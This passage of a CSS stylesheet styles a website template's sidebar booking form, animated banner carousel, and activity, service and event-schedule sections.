  background: #070719;
}

.xs-menu-tools>li{
  display:inline-block;
  margin-right:15px;
}

.xs-menu-tools>li:last-child{
  margin-right:0;
}

.xs-menu-tools>li>a{
  color:#000000;
  text-decoration:none;
}

.sidebar-info-contents{
  position:relative;
}

.close-side-widget{
  position:relative;
  color:#fff;
  font-size:24px;
  -webkit-transition:all 0.5s ease;
  -moz-transition:all 0.5s ease;
  -ms-transition:all 0.5s ease;
  -o-transition:all 0.5s ease;
  transition:all 0.5s ease;
}

.close-side-widget:hover{

}

.sidebar-info-contents .content-inner{
  position:relative;
}

.sidebar-info-contents .content-inner .logo {
  padding:0px 0px 40px;
}

.sidebar-info-contents .content-inner .logo img{
  display:inline-block;
  max-width:100%;
}

.sidebar-info-contents .content-inner .content-box{
  position:relative;
}

.sidebar-info-contents .content-inner .content-box h4{
  position:relative;
  font-size:20px;
  color:#fff;
  font-weight:700;
  margin-bottom:20px;
}

.sidebar-info-contents .content-inner .content-box .booking-form .form-group{
  position: relative;
  margin-bottom: 20px;
}

.sidebar-info-contents .content-inner .content-box .booking-form .form-group:last-child{
  margin-bottom: 0px;
}

.sidebar-info-contents .content-inner .content-box .booking-form .form-group input[type='text'],
.sidebar-info-contents .content-inner .content-box .booking-form .form-group input[type='email'],
.sidebar-info-contents .content-inner .content-box .booking-form .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 50px;
  background: transparent;
  font-size: 15px;
  border: 1px solid rgba(255,255,255,0.2);
  border-radius: 5px;
  padding: 10px 20px;
  color: #ffffff;
  transition: all 500ms ease;
}

.sidebar-info-contents .content-inner .content-box .booking-form .form-group input::-webkit-input-placeholder{
  color:#fff;
}

.sidebar-info-contents .content-inner .content-box .booking-form .form-group textarea::-webkit-input-placeholder{
  color:#fff;
}

.sidebar-info-contents .content-inner .content-box .booking-form .form-group textarea{
  resize: none;
  height: 120px;
}

.sidebar-info-contents .content-inner .content-box .booking-form .form-group input:focus,
.sidebar-info-contents .content-inner .content-box .booking-form .form-group textarea:focus{

}

.sidebar-info-contents .content-inner .content-box .booking-form .form-group button{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 25px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  color: #fff;
  border-radius: 5px;
  text-align: center;
  padding: 15px 38px;
  text-transform: uppercase;
  z-index: 1;
  transition: all 500ms ease;
}

.sidebar-info-contents .content-inner .content-box .booking-form .form-group button:hover{
  background: #ffffff;
}

.sidebar-info-contents .content-inner .contact-info{
  position:relative;
  margin-top:60px;
}

.sidebar-info-contents .content-inner .contact-info ul li{
  position:relative;
  display: block;
  font-size:15px;
  color: #ccc;
  margin-bottom:3px;
}

.sidebar-info-contents .content-inner .contact-info ul li a{
  color: #ccc;
}

.sidebar-info-contents .content-inner .contact-info ul li a:hover{

}

.sidebar-info-contents .content-inner .contact-info h4{
  position:relative;
  font-size:20px;
  color:#fff;
  font-weight:700;
  margin-bottom:20px;
}

.sidebar-info-contents .content-inner .social-box{
  position:relative;
  margin-top:20px;
  margin-bottom:30px;
}

.sidebar-info-contents .content-inner .social-box li{
  position:relative;
  display:inline-block;
  margin-right:6px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.sidebar-info-contents .content-inner .social-box li a{
  position:relative;
  width:36px;
  height:36px;
  color:#ccc;
  z-index:1;
  font-size:13px;
  line-height:36px;
  text-align:center;
  border-radius:50%;
  display:inline-block;
  background: transparent;
  border: 1px solid #ededed;
  -webkit-transition:all 300ms ease;
  -moz-transition:all 300ms ease;
  -ms-transition:all 300ms ease;
  -o-transition:all 300ms ease;
  transition:all 300ms ease;
}

.sidebar-info-contents .content-inner .social-box li a:hover{

}


/** banner-section **/

.banner-section{
  position: relative;
  overflow: hidden;
}

.banner-carousel{
  position: relative;
}

.banner-carousel .slide-item{
  position: relative;
  padding: 144px 0px 256px 0px;
}

.banner-carousel .slide-item:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #252638;
  top: 0px;
  right: 0px;
  opacity: 0.65;
  z-index: 1;
}

.banner-carousel .slide-item .image-layer{
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  transform:scale(1);
  -webkit-transition: all 6000ms linear;
  -moz-transition: all 6000ms linear;
  -ms-transition: all 6000ms linear;
  -o-transition: all 6000ms linear;
  transition: all 6000ms linear;
}

.banner-carousel .active .slide-item .image-layer{
  -webkit-transform:scale(1.15);
  -ms-transform:scale(1.15);
  transform:scale(1.15);
}

.banner-carousel .content-box{
  position: relative;
  display: block;
  max-width: 570px;
  width: 100%;
  z-index:5;
}

.banner-carousel .content-box h6{
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 26px;
  font-weight: 700;
  padding-left: 22px;
  text-transform: uppercase;
  padding-left: 22px;
  margin-bottom: 14px;
  opacity: 0;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.banner-carousel .content-box h6 i{
  position: absolute;
  left: 0px;
  top: 0px;
}

.banner-carousel .active .content-box h6{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.banner-carousel .content-box h1{
  position: relative;
  display: block;
  color: #fff;
  font-size: 72px;
  line-height: 76px;
  font-weight: 700;
  margin-bottom: 21px;
  opacity: 0;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.banner-carousel .active .content-box h1{
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.banner-carousel .content-box p{
  position: relative;
  display: block;
  color: #fff;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 33px;
  opacity: 0;
  -webkit-transform: translateX(-100px);
  -moz-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
  -o-transform: translateX(-100px);
  transform: translateX(-100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.banner-carousel .active .content-box p{
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.banner-carousel .content-box .btn-box{
  position: relative;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.banner-carousel .active .content-box .btn-box{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.banner-carousel .content-box .btn-box .theme-btn{
  padding: 16.5px 40px;
}

.owl-dots-none .owl-dots,
.owl-nav-none .owl-nav{
  display: none !important;
}

.banner-section .owl-nav{
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}

.banner-section .owl-nav .owl-prev,
.banner-section .owl-nav .owl-next{
  position: absolute;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 30px;
  color: #ffffff;
  text-align: center;
  border: 2px solid #ffffff;
  border-radius: 5px;
  cursor: pointer;
  background: transparent;
  transition: all 500ms ease;
}

.banner-section .owl-nav .owl-prev{
  left: 50px;
}

.banner-section .owl-nav .owl-next{
  right: 50px;
}

.banner-section .owl-nav .owl-prev:hover,
.banner-section .owl-nav .owl-next:hover{

}


/** activities-section **/

.activities-section{
  position: relative;
}

.activities-section .inner-container{
  position: relative;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 0px 15px 25px 0px rgb(0 0 0 / 8%);
  z-index: 2;
  margin-top: -50px;
}

.activities-section .single-item{
  position: relative;
  padding: 0px 20px 23px 20px;
}

.activities-section .single-item:before{
  position: absolute;
  content: '';
  background: #dddddd;
  width: 1px;
  height: 100%;
  top: 0px;
  right: -15px;
}

.activities-section .single-column:last-child .single-item:before{
  display: none;
}

.activities-section .single-item .icon-box{
  position: relative;
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 33px;
  text-align: center;
  background: transparent;
  top: -5px;
  margin-bottom: -15px;
  margin-top: -28px;
}

.activities-section .single-item .icon-box:before{
  position: absolute;
  content: '';
  background: #ffffff;
  width: 70px;
  height: 70px;
  left: 0px;
  top: 0px;
  border-radius: 4px;
  transform: rotate(45deg);
  z-index: -1;
}

.activities-section .single-item .icon-box:after{
  position: absolute;
  content: '';
  width: 70px;
  height: 70px;
  left: 0px;
  top: -10px;
  border-radius: 4px;
  transform: rotate(45deg);
  z-index: -2;
}

.activities-section .single-item h6{
  display: block;
  font-size: 14px;
  line-height: 16px;
  color: #616373;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 4px;
}

.activities-section .single-item h4{
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
}


/** about-section **/

.about-section{
  position: relative;
}

.content_block_1 .content-box .text h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom: 24px;
}

.content_block_1 .content-box .text h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 16px;
}

.content_block_1 .content-box .text{
  display: block;
  margin-bottom: 33px;
}

.content_block_1 .content-box .inner-box .signature{
  position: relative;
  margin-right: 40px !important;
}

.content_block_1 .content-box .inner-box .signature:before{
  position: absolute;
  content: '';
  background: #dddddd;
  width: 1px;
  height: 56px;
  top: 0px;
  right: -20px;
}

.social-style-one li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 10px;
}

.social-style-one li:last-child{
  margin: 0px !important;
}

.social-style-one li a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #ffffff;
  border-radius: 50%;
}

.social-style-one li:first-child a{

}

.social-style-one li:nth-child(2) a{

}

.social-style-one li:nth-child(3) a{

}

.social-style-one li:last-child a{

}

.content_block_1 .content-box .inner-box{
  margin-bottom: 40px;
}

.bg-color-1{
  background: #f5f5f6;
}

.content_block_1 .content-box .inner-box .social-style-one{
  position: relative;
  top: 3px;
}

.content_block_1 .content-box .lower-box .single-item{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 8%);
  padding: 16px 15px 17px 83px;
}

.content_block_1 .content-box .lower-box .single-item .icon-box{
  position: absolute;
  display: inline-block;
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 24px;
  border: 1px solid #e6e6ea;
  border-radius: 50%;
  text-align: center;
  left: 20px;
  top: 20px;
  transition: all 500ms ease;
}

.content_block_1 .content-box .lower-box .single-item:hover .icon-box{
  color: #ffffff;
}

.content_block_1 .content-box .lower-box .single-item h5{
  display: block;
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 3px;
}

.content_block_1 .content-box .lower-box .single-item p{
  color: #616373;
}

.content_block_1 .content-box .lower-box .single-item p a{
  display: inline-block;
  color: #616373;
}

.content_block_1 .content-box .lower-box .single-item p a:hover{

}

.content_block_1 .content-box .sec-title{
  margin-bottom: 33px;
}

.image_block_1 .image-box{
  position: relative;
  display: block;
  padding: 0px 30px;
  margin-top: 7px;
}

.image_block_1 .image-box .image{
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 5px;
  box-shadow: 0px 0px 60px 0px rgb(0 0 0 / 5%);
}

.image_block_1 .image-box .image::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,.3);
  content: '';
  -webkit-transition: -webkit-transform .9s;
  transition: transform .9s;
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

.image_block_1 .image-box .image:hover::before {
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

.image_block_1 .image-box .image img{
  width: 100%;
  border-radius: 5px;
}

.image_block_1 .image-box .text{
  position: absolute;
  right: 0px;
  bottom: 40px;
  width: calc(100% - 60px);
  padding: 20px 30px 25px 30px;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 15px -10px 30px 0px rgb(0 0 0 / 8%);
  z-index: 1;
}

.image_block_1 .image-box .text h4{
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
}

.bg-color-2{
  background: #252638;
}


/** explore-section **/

.explore-section{
  position: relative;
  overflow: hidden;
  padding: 103px 0px 200px 0px;
}

.explore-section .vector-image{
  position: absolute;
  left: 0px;
  bottom: 0px;
}

.explore-section .pattern-layer{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 568px;
  height: 556px;
  background-repeat: no-repeat;
}

.explore-block-one .inner-box{
  position: relative;
  display: block;
}

.explore-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 5px;
}

.explore-block-one .inner-box .image-box img{
  width: 100%;
  border-radius: 5px;
}

.explore-block-one .inner-box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 0%;
  left: 0px;
  bottom: 0px;
  opacity: 0;
  border-radius: 5px;
  z-index: 1;
  transition: all 500ms ease;
}

.explore-block-one .inner-box:hover:before{
  height: 100%;
  opacity: 1;
}

.explore-block-one .inner-box .content-box{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.explore-block-one .inner-box .content-box .text{
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  background: #ffffff;
  border-radius: 5px;
  width: 210px;
  padding: 30px 15px 22px 15px;
  transition: all 500ms ease;
}

.explore-block-one .inner-box:hover .content-box .text{
  transform: translate(-50%,-50%) scale(0,0);
  opacity: 0;
}

.explore-block-one .inner-box .content-box .text .icon-box{
  position: relative;
  display: inline-block;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  font-size: 50px;
  color: #999cab;
  border-radius: 50%;
  margin-bottom: 26px;
  background: -webkit-linear-gradient(-90deg, #e6e6ea, #ffffff 100%);
}

.explore-block-one .inner-box .content-box .text .icon-box:before{
  position: absolute;
  content: '';
  background: url(../images/icons/decor-1.png);
  width: 66px;
  height: 4px;
  left: 50%;
  transform: translateX(-50%);
  bottom: -9px;
  background-repeat: no-repeat;
}

.explore-block-one .inner-box .content-box .text h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
}

.explore-block-one .inner-box .content-box .overlay-content{
  position: absolute;
  left: 0px;
  bottom: -30px;
  width: 100%;
  padding: 22px 20px 0px 20px;
  border-radius: 0px 0px 5px 5px;
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
}

.explore-block-one .inner-box:hover .content-box .overlay-content{
  visibility: visible;
  bottom: 0px;
  opacity: 1;
}

.explore-block-one .inner-box .content-box .overlay-content h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
  padding-bottom: 12px;
  margin-bottom: 28px;
}

.explore-block-one .inner-box .content-box .overlay-content h4:before{
  position: absolute;
  content: '';
  background: url(../images/icons/decor-2.png);
  width: 66px;
  height: 4px;
  left: 50%;
  transform: translateX(-50%);
  bottom: -9px;
  background-repeat: no-repeat;
}

.explore-block-one .inner-box .content-box .overlay-content p{
  color: #ffffff;
  margin-bottom: 20px;
  font-weight: 300;
}

.explore-block-one .inner-box .content-box .overlay-content .link-box li{
  position: relative;
  display: inline-block;
  margin: 0px 3px;
}

.explore-block-one .inner-box .content-box .overlay-content .link-box li a{
  position: relative;
  display: inline-block;
  width: 58px;
  height: 58px;
  line-height: 58px;
  font-size: 24px;
  background: #ffffff;
  color: #8e91a2;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
  transition: all 500ms ease;
}

.explore-block-one .inner-box .content-box .overlay-content .link-box li span{
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: -26px;
  background: #fff;
  color: #8e91a2;
  font-size: 14px;
  line-height: 16px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  border-radius: 5px;
  text-align: center;
  padding: 5px 5px;
  min-width: 86px;
  visibility: hidden;
  opacity: 0;
  transition: all 500ms ease;
}

.explore-block-one .inner-box .content-box .overlay-content .link-box li:hover span{
  visibility: visible;
  opacity: 1;
  top: -36px;
}

.explore-block-one .inner-box .content-box .overlay-content .link-box li span:before{
  position: absolute;
  content: '';
  background: #ffffff;
  width: 10px;
  height: 10px;
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  bottom: -5px;
}

.explore-block-one .inner-box .content-box .overlay-content .link-box{
  position: relative;
  margin-bottom: -27px;
}

.explore-banner .inner-container{
  position: relative;
  margin-left: -40px;
  margin-right: -40px;
  top: -65px;
  margin-bottom:-65px;
  border-radius: 5px;
  background: #ffffff;
  overflow: hidden;
  box-shadow: 0px 15px 25px 0px rgb(0 0 0 / 6%);
  z-index: 1;
}

.explore-banner .single-item{
  position: relative;
  float: left;
  width: 33.333%;
}

.explore-banner .single-item .title-box{
  position: relative;
  padding: 28px 20px 34px 30px;
}

.explore-banner .single-item .title-box h3{
  display: block;
  font-size: 30px;
  line-height: 40px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 2px;
}

.explore-banner .single-item .title-box p{
  color: #ffffff;
  font-weight: 300;
}

.explore-banner .single-item .inner-box{
  position: relative;
  display: block;
  padding: 35px 20px 35px 110px;
  border-right: 1px solid #e3e3e3;
}

.explore-banner .single-item:last-child .inner-box{
  border: none !important;
}

.explore-banner .single-item .inner-box .icon-box{
  position: absolute;
  left: 30px;
  top: 35px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background: #f5f5f6;
  border-radius: 50%;
}

.explore-banner .single-item .inner-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 4px;
}

.explore-banner .single-item .inner-box p{
  display: inline-block;
}

.explore-banner .single-item .inner-box p a{
  color: #616373;
}

.explore-banner .single-item .inner-box p a:hover{

}


/** service-section **/

.service-section{
  position: relative;
  width: 100%;
  padding: 110px 0px 80px 0px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.service-section:before{
  position: absolute;
  content: '';
  background: #f5f5f6;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.85;
}

.service-block-one .inner-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  padding: 24px 30px 30px 30px;
  overflow: hidden;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 7%);
  margin-bottom: 30px;
}

.service-block-one .inner-box:before{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  left: 0px;
  top: 31px;
  transform: scale(0,0);
  transition: all 500ms ease;
}

.service-block-one .inner-box:after{
  position: absolute;
  content: '';
  width: 4px;
  height: 38px;
  left: 0px;
  top: 39px;
  transform: scale(0,0);
  transition: all 500ms ease;
}

.service-block-one .inner-box:hover:before,
.service-block-one .inner-box:hover:after{
  transform: scale(1,1);
}

.service-block-one .inner-box h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 33px;
}

.service-block-one .inner-box h4 a{
  display: inline-block;
  color: #252638;
}

.service-block-one .inner-box h4 a:hover{

}

.service-block-one .inner-box .btn-box a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #696b7e;
  font-weight: 700;
  text-transform: uppercase;
  padding: 5px 23px;
  text-align: center;
  border: 2px solid #e6e6ea;
  border-radius: 4px;
}

.service-block-one .inner-box .btn-box a:hover{
  color: #ffffff;
}

.service-block-one .inner-box .icon-box{
  position: absolute;
  right: 30px;
  bottom: 28px;
  font-size: 50px;
  line-height: 50px;
  color: #8e91a2;
  z-index: 1;
  transition: all 500ms ease;
}

.service-block-one .inner-box:hover .icon-box{

}

.service-block-one .inner-box .icon-box:before{
  position: absolute;
  left: 0px;
  top: -10px;
  content: '';
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: -webkit-linear-gradient(-90deg, #e6e6ea, #f2f2f2 100%);
  z-index: -1;
}

.service-section .sec-title{
  margin-bottom: 45px;
}

.service-section .sec-title .links{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #616373;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 33px;
}

.service-section .sec-title .links i{
  position: relative;
  margin-left: 5px;
  font-size: 12px;
  font-weight: 400;
  top: -1px;
}

.service-section .sec-title .links:hover{

}


/** schedules-section **/

.schedules-section{
  position: relative;
}

.schedules-section .bg-layer{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 513px;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed;
}

.schedules-section .sec-title{
  margin-bottom: 40px;
}

.schedules-section .title-inner .text{
  position: relative;
  display: block;
  margin-top: 29px;
}

.schedules-section .title-inner .text p{
  color: #8e91a2;
}

.schedules-section .bg-layer:before{
  position: absolute;
  content: '';
  background: #252638;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.94;
}

.schedules-section .schedule-tab-btns li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 30px;
  width: 270px;
  padding: 22px 15px;
  text-align: center;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  background: #ffffff;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 5px 5px 0px 0px;
  cursor: pointer;
  transition: all 500ms ease;
}

.schedules-section .schedule-tab-btns li.active-btn{
  background: #e41e2f;
  color: #ffffff;
}

.schedule-tab .p-tab {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: auto;
  opacity: 0;
  visibility: hidden;
}

.schedule-tab .p-tab.active-tab {
  position: relative;
  visibility: visible;
  opacity: 1;
  z-index: 5;
}

.schedule-tab .p-tabs-content {
  position: relative;
  display: block;
}

.schedules-section .inner-content{
  position: relative;
  padding-top: 80px;
}

.schedules-section .inner-content:before{
  position: absolute;
  content: '';
  background: #f5f5f6;
  width: 5000px;
  height: 100%;
  left: 0px;
  top: 0px;
}

.schedules-section .subscribe-inner{
  position: relative;
  display: block;
  margin-left: 40px;
  border-radius: 5px;
  overflow: hidden;
  box-shadow: 0px 15px 30px 0px rgb(0 0 0 / 8%);
}

.schedules-section .subscribe-inner .upper-box{
  position: relative;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding: 74px 15px 66px 15px;
}

.schedules-section .subscribe-inner .upper-box:before{
  position: absolute;
  content: '';
  background: #000000;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: 0.4;
}

.schedules-section .subscribe-inner .upper-box .icon-box{
  position: relative;
  display: inline-block;
  font-size: 60px;
  line-height: 60px;
  color: #ffffff;
  margin-bottom: 13px;
}

.schedules-section .subscribe-inner .upper-box h3{
  display: block;
  font-size: 24px;
  line-height: 32px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 1px;
}

.schedules-section .subscribe-inner .upper-box p{
  color: #ffffff;
  font-weight: 300;
}

.schedules-section .subscribe-inner .lower-box{
  position: relative;
  padding: 23px 30px 36px 30px;
}

.schedules-section .subscribe-inner .subscribe-form .form-group{
  position: relative;
  margin-bottom: 30px;
}

.schedules-section .subscribe-inner .subscribe-form .form-group:last-child{
  margin-bottom: 0px;
}

.schedules-section .subscribe-inner .subscribe-form .form-group input[type='email']{
  position: relative;
  display: block;
  width: 100%;
  height: 48px;
  text-align: center;
  font-size: 16px;
  color: #696b7e;
  background: transparent;
  border-bottom: 1px solid #e6e6ea;
  padding: 10px 0px;
  transition: all 500ms ease;
}

.schedules-section .subscribe-inner .subscribe-form .form-group input:focus{

}

.schedules-section .subscribe-inner .subscribe-form .form-group button{
  width: 100%;
  padding: 16.5px 30px;
}

.schedules-section .subscribe-inner .lower-box .text{
  position: relative;
  margin-top: 13px;
}

.schedule-tab .p-tab.active-tab .schedule-block-one {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  -moz-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.schedule-tab .p-tab .schedule-block-one {
  position: relative;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  -moz-transform: scaleY(0);
  transform: scaleY(0);
}

.schedule-block-one .inner-box{
  position: relative;
  display: block;
  padding: 10px 10px;
  border-radius: 5px;
  border: 1px solid #e0e0ea;
  background: transparent;
  transition: all 500ms ease;
}

.schedule-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  background: #252638;
  border-radius: 5px 5px 0px 0px;
}

.schedule-block-one .inner-box .image-box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(90deg, rgba(0,0,0,0.8)10%, rgba(0,0,0,0.0) 50%);
  left: 0px;
  bottom: 0px;
  z-index: 1;
  transition: all 500ms ease;
}

.schedule-block-one .inner-box .image-box .image{
  position: relative;
  display: block;
}

.schedule-block-one .inner-box .image-box .image img{
  width: 100%;
  transition: all 500ms ease;
}

.schedule-block-one .inner-box:hover .image-box .image img{
  opacity: 0.1;
}

.schedule-block-one .inner-box .image-box .content-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  right: 0px;
  z-index: 2;
}

.schedule-block-one .inner-box .image-box .content-box .post-date{
  position: absolute;
  top: 0px;
  right: 0px;
}

.schedule-block-one .inner-box .image-box .content-box .post-date h3{
  position: relative;
  display: inline-block;
  width: 90px;
  height: 90px;
  background: #f5f5f6;
  text-align: center;
  border-radius: 50%;
  font-size: 24px;
  font-weight: 700;
  line-height: 23px;
  padding:26px 0px 20px 0px;
  top: -15px;
  right: -15px;
}

.schedule-block-one .inner-box .image-box .content-box .post-date h3:before{
  position: absolute;
  content: '';
  width: 100px;
  height: 100px;
  left: -5px;
  top: -5px;
  border: 1px solid #f5f5f6;
  border-radius: 50%;
}

.schedule-block-one .inner-box .image-box .content-box .post-date h3 span{
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}

.schedule-block-one .inner-box .image-box .content-box .text{
  position: absolute;
  left: 0px;
  bottom: 20px;
  width: 100%;
  padding: 0px 20px 0px 20px;
}

.schedule-block-one .inner-box .image-box .content-box .text .category{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 300;
  padding: 2px 7px;
  text-align: center;
  border-radius: 5px;
  margin-bottom: 17px;
}

.schedule-block-one .inner-box .image-box .content-box .text .category i{
  margin-right: 6px;
  font-size: 14px;
}

.schedule-block-one .inner-box .image-box .content-box .text h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
}

.schedule-block-one .inner-box .image-box .content-box .text h4 a{
  display: inline-block;
  color: #ffffff;
}

.schedule-block-one .inner-box .image-box .content-box .text h4 a:hover{
  text-decoration: underline;
}

.schedule-block-one .inner-box .lower-content{
  position: relative;
  display: block;
  background: #ffffff;
  padding: 19px 20px 16px 20px;
  border-radius: 0px 0px 5px 5px;
  box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 5%);
  transition: all 500ms ease;
}

.schedule-block-one .inner-box:hover .lower-content{
  box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 10%);
}

.schedule-block-one .inner-box .lower-content .post-info li{
  position: relative;
  display: block;
  font-size: 16px;
  color: #696b7e;
  padding-left: 25px;
  margin-bottom: 4px;
}

.schedule-block-one .inner-box .lower-content .post-info li:last-child{
